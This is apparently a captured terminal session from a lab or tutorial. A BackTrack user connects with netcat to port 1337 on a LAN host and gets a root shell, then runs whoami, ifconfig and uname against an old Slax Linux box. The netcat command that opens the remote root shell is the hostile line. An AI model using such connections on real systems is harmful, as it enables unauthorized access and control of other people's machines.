 Shell - Konsole
bt ~ # nc 192.168.1.123 1337
whoami
root
pwd
/
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:18:A9:06
inet addr:192.168.1.123 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe18:a906/64 Scope:Link
UP BROADCAST NOTRAILERS RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1916 errors:0 dropped:0 overruns:0 frame:0
TX packets:1000 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:125958 (123.0 KiB) TX bytes:110808 (108.2 KiB)
Interrupt:11 Base address:0x1080
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:48 errors:0 dropped:0 overruns:0 frame:0
TX packets:48 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3360 (3.2 KiB) TX bytes:3360 (3.2 KiB)
uname -a
Linux slax 2.6.16 #95 Wed May 17 10:16:21 GMT 2006 i686 athlon-4 i386 GNU/Linux